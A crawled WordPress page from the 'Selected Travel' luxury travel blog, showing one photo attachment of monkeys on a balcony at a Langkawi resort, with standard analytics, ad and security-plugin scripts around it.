

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://selectedtravel.com/westin-langkawi-spa-resort/2016-01-03-18-39-49/
body_size: 9511
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta name="google-site-verification" content="1ywgfWYAez8n_CKT7zlj2ylZ70eF018Q-IxaIeYFatk" />

	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	
	
	<title>2016-01-03 18.39.49 &#8211; Selected Travel</title>
            
            <!--[if lt IE 9]>
                <link rel="stylesheet" href="http://selectedtravel.com/wp-content/themes/habari/css/ie8.css">
            <![endif]-->
            
            <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Feed" href="http://selectedtravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Comments Feed" href="http://selectedtravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; 2016-01-03 18.39.49 Comments Feed" href="http://selectedtravel.com/westin-langkawi-spa-resort/2016-01-03-18-39-49/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/selectedtravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://selectedtravel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://selectedtravel.com/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://selectedtravel.com/wp-content/themes/habari/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://selectedtravel.com/wp-content/themes/habari/css/media-queries.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://selectedtravel.com/wp-json/" /><link rel="alternate" type="application/json" href="http://selectedtravel.com/wp-json/wp/v2/media/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://selectedtravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://selectedtravel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://selectedtravel.com/?p=16' />
<link rel="alternate" type="application/json+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Fwestin-langkawi-spa-resort%2F2016-01-03-18-39-49%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Fwestin-langkawi-spa-resort%2F2016-01-03-18-39-49%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selectedtravel.com/?wordfence_logHuman=1&hid=54C4B176AAEB0A60EDEACC2F913A05B9');
</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-270x270.jpg" />
























































































































































































































































































































































































































































































































































































</head>

<body class="attachment attachment-template-default single single-attachment postid-16 attachmentid-16 attachment-jpeg">


	<!-- Google Code for selected Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 881875039;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "GAKgCN3zwWYQ37DBpAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/881875039/?label=GAKgCN3zwWYQ37DBpAM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	<div id="top-wrap">

		<div class="wrapper">

			
<div id="breaking-news-wrap">

	<div id="breaking-news">

		<span id="breaking-title">Breaking News</span>

		<div id="breaking-nav"></div>

		<ul class="slides">

			
				<li>
					<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="breaking-post" >My perfect hand luggage bag from Tumi</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="breaking-post" >Food Festival &#8211; Taste of Amsterdam</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="breaking-post" >Wine with the locals at the first Wine Bar in the Netherlands</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/exploring-the-local-history-at-amsterdam-museum/" class="breaking-post" >Exploring the local History at Amsterdam Museum</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/seafood-and-relaxed-atmosphere-at-b-a-r-in-stockholm-2/" class="breaking-post" >Seafood and relaxed atmosphere at B.A.R. in Stockholm</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/lunch-in-the-sun-at-fontainebleau-miami/" class="breaking-post" >Lunch in the sun at Fontainebleau Miami</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/stylish-passport-cover-by-louis-vuitton/" class="breaking-post" >Stylish passport cover by Louis Vuitton</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="breaking-post" >Finally! I got a chance to visit Lilla Ego in Stockholm</a>
				</li>

			
		</ul>

	</div><!--#breaking-news-->

</div><!--#breaking-news-wrap-->
			<div id="header-social">
				<ul>
					<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel>Instagram</a></li>				</ul>
			</div><!--#header-social-->

		</div><!--.wrapper-->

	</div><!--#top-wrap-->

	<header id="main-header">
		<div class="wrapper group">

							<div id="logo">
					<h1><a href="http://selectedtravel.com/" >Selected Travel</a></h1>
					<span><a href="http://selectedtravel.com/" >My Luxury Travel Journal</a></span>
				</div>
			
							<div id="header-banner">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- topbanner2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="2112941818"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
			
			<div class="menu-wrap">
				<nav id="main-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="http://selectedtravel.com/">Home</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-986"><a href="http://selectedtravel.com/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-980"><a href="http://selectedtravel.com/tag/asia/">Asia</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="http://selectedtravel.com/tag/europe/">Europe</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="http://selectedtravel.com/tag/northamerica/">North America</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63"><a href="http://selectedtravel.com/category/hotel/">Hotels &#038; Resorts</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="http://selectedtravel.com/category/dining/">Dining</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &#038; bars</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-334"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1227"><a href="http://selectedtravel.com/category/park-view-point/">Park &#038; View point</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://selectedtravel.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://selectedtravel.com/category/travel/air/">Airline</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://selectedtravel.com/contact/">About</a></li>
</ul></div>
					
						<span id="search-icon"></span>

						<div id="nav-search">
							<form action="http://selectedtravel.com/" id="searchform" method="get">
    <input type="text" id="s" name="s" value="Enter search term...">
    <input type="submit" value="Search" id="searchsubmit">
</form>							<span class="deco-line"></span>
							<span class="arrow-up"></span>
						</div>

									</nav>
			</div><!--.menu-wrap-->

		</div><!--.wrapper-->
	</header>

	<div class="wrapper group">



	<div id="content" class="group">

		
			
			<div id="posts-wrap">

				<article class="single-wrap group post-16 attachment type-attachment status-inherit hentry" >

					
						<ul class="post-meta">
							<li class="single-categories"></li>
						</ul>

						<h1 class="post-title single-post-title">2016-01-03 18.39.49</h1>

					
					<ul class="post-meta single-meta">
						<li class="post-date">January 24, 2016</li>
						<li class="meta-divider">X</li>
						<li class="post-author"><a href="http://selectedtravel.com/author/anna/" class="post-author">anna</a></li>
					</ul>

					<div class="entry">

						<p class="attachment"><a href='http://selectedtravel.com/wp-content/uploads/2016/01/2016-01-03-18.39.49.jpg'><img width="300" height="225" src="http://selectedtravel.com/wp-content/uploads/2016/01/2016-01-03-18.39.49-300x225.jpg" class="attachment-medium size-medium" alt="Monkey monkey" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/01/2016-01-03-18.39.49-300x225.jpg 300w, http://selectedtravel.com/wp-content/uploads/2016/01/2016-01-03-18.39.49-768x576.jpg 768w, http://selectedtravel.com/wp-content/uploads/2016/01/2016-01-03-18.39.49-1024x768.jpg 1024w, http://selectedtravel.com/wp-content/uploads/2016/01/2016-01-03-18.39.49-646x485.jpg 646w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Monkeys on the balcony</p>
						
					</div><!--.entry-->

					<span class="post-tags post-meta"><span class="tags-label">Tags: </span></span>

					<ul id="single-share" class="social-pop group">
						<li>Share:</li>
						<li class="twitter"><a target="_blank" href="http://twitter.com/home?status=http://selectedtravel.com/westin-langkawi-spa-resort/2016-01-03-18-39-49/"><span></span>Twitter</a></li>
						<li class="facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=http://selectedtravel.com/westin-langkawi-spa-resort/2016-01-03-18-39-49/"><span></span>Facebook</a></li>
						<li class="google"><a target="_blank" href="https://plus.google.com/share?url=http://selectedtravel.com/westin-langkawi-spa-resort/2016-01-03-18-39-49/"><span></span>Google+</a></li>

						
						<li class="pinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=http://selectedtravel.com/westin-langkawi-spa-resort/2016-01-03-18-39-49/&amp;media=http://selectedtravel.com/wp-content/uploads/2016/01/2016-01-03-18.39.49.jpg"><span></span>Pinterest</a></li>
					</ul>

				</article>

				
				

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/westin-langkawi-spa-resort/2016-01-03-18-39-49/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://selectedtravel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='16' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!--#posts-wrap-->

		
			<aside id="main-sidebar">

	    <div id="text-2" class="widget widget_text group"><div class="widget-title"><h5><span class="bg-corner"></span>Instagram feed</h5><span class="ti-border"></span></div>			<div class="textwidget"><div id="sb_instagram" class="sbi sbi_col_4" style="width:100%; padding-bottom: 10px; " data-id="2880201254" data-num="8" data-res="auto" data-cols="4" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;showbio&quot;: &quot;true&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;5&quot;}'><div class="sb_instagram_header" style="padding: 10px; padding-bottom: 0;"></div><div id="sbi_images" style="padding: 5px;"><div class="sbi_loader fa-spin"></div></div><div id="sbi_load"></div></div>
</div>
		</div><div id="mola_popular-2" class="widget widget_mola_popular group"><div class="widget-title"><h5><span class="bg-corner"></span>Popular posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-europe tag-stockholm tag-sweden">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">91</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/">Finally! I got a chance to visit Lilla Ego in Stockholm</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 13, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-607 post type-post status-publish format-standard has-post-thumbnail hentry category-historical-site tag-museum tag-new-york tag-northamerica">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/things-to-do/historical-site/" class="post-cat">Historical site</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/">The Statue of Liberty and Ellis Island</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 12, 2015</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="mola_recent-2" class="widget widget_mola_recent group"><div class="widget-title"><h5><span class="bg-corner"></span>Recent Posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1461 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant category-things-to-do tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/">Food Festival &#8211; Taste of Amsterdam</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 28, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1471 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/">Wine with the locals at the first Wine Bar in the Netherlands</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 2, 2016</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="categories-2" class="widget widget_categories group"><div class="widget-title"><h5><span class="bg-corner"></span>Categories</h5><span class="ti-border"></span></div>
			<ul>
					<li class="cat-item cat-item-7"><a href="http://selectedtravel.com/category/travel/air/">Airline</a> (6)
</li>
	<li class="cat-item cat-item-9"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a> (5)
</li>
	<li class="cat-item cat-item-11"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a> (5)
</li>
	<li class="cat-item cat-item-2"><a href="http://selectedtravel.com/category/hotel/">Hotels &amp; Resorts</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a> (4)
</li>
	<li class="cat-item cat-item-83"><a href="http://selectedtravel.com/category/park-view-point/">Park &amp; View point</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &amp; bars</a> (21)
</li>
	<li class="cat-item cat-item-13"><a href="http://selectedtravel.com/category/selected/">Selected</a> (7)
</li>
	<li class="cat-item cat-item-35"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a> (3)
</li>
	<li class="cat-item cat-item-57"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a> (3)
</li>
	<li class="cat-item cat-item-84"><a href="http://selectedtravel.com/category/travel-inspiration/">Travel inspiration</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a> (1)
</li>
			</ul>

			</div>
	</aside>

		
	<div id="footer-banner">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- footerbanner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="5883457019"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>



	</div><!--#content-->

	</div><!--.wrapper-->

	<div id="footer-social">

		<div class="wrapper">

			<ul>
